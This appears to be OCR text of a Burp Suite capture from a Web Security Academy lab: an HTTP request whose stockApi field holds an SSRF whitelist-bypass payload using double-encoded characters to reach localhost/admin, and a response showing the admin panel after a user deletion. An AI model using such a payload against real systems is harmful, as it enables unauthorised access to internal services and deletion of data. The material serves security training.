 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a41006a03a9c89cc07d1b810055001e.web-security-academy.net
3 Cookie: session=EzRFRHAUckOVaKwTNSOvDOkHfEKOO26Y
4 Content-Length: 63
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.42
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a41006a03a9c89cc07d1b810055001e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a41006a03a9c89cc07d1b810055001e.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 stockApi=http://127.0.0.1%25%32%33@stock.weliketoshop.net/admin
Response
Pretty Raw Hex Render \n
72 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
73 <a href="/my-account">
My account
</a>
<p>
|
</p>
74 </section>
75 </header>
76 <header class="notification-header">
77 </header>
78 <section>
79 <p>
User deleted successfully!
</p>
80 <h1>
Users
</h1>
81 <div>
82 <span>
wiener -
</span>
83 <a href="/admin/delete?username=wiener">
Delete
</a>
84 </div>
85 </section>
86 <br>
87 <hr>